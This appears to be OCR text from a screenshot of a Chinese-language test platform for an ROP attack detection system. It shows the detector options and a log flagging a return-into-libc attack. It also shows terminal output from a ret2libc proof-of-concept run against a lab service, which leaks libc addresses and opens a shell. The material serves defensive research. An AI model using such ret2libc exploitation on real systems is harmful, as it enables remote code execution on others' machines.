 ROP攻击检测系统 - 测试平台
192.168.191.128:8080/result
110%
ROP攻击检测系统 - 测试平台
选择程序所含漏洞类型:
缓冲区溢出
格式化字符串
选择检测方案:
Return-into-libc检测
阈值检测器
影子栈
调用/返回指令计数器
GOT表篡改检测
CPR检测器
select all
start
应用程序 ret2libc检测 阈值检测 影子栈 指令计数器 GOT表检测 CPR检测 服务端口
bof √ x x x x x 1101
service start at port 1101
$ nc 192.168.191.128 1101
查看防御结果: result
===============================================
current time : 2019-5-21 15:51:52.572
This application is instrumented by MyPinTool
===============================================
[+] R2L_DECT open
===============================================
[attack] Return-into-libc attack detected! return to execve addr: 0x7f147c7b1e30
15:51 taqini@q /home/taqini/Desktop/XOP/poc/bof
% ./ret2libc.py 192.168.191.128 1101
[+] Opening connection to 192.168.191.128 on port 1101: Done
[*] '/home/taqini/Desktop/XOP/poc/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] printf@libc: 0x64e80
[*] execve@libc: 0xe4e30
[*] binsh@libc: 0x1b3e9a
[*] printf= 0x7f147c731e80
[*] execve= 0x7f147c7b1e30
[*] binsh= 0x7f147c880e9a
[*] pppr= 0x40062c
[*] Switching to interactive mode
$ whoami
server
$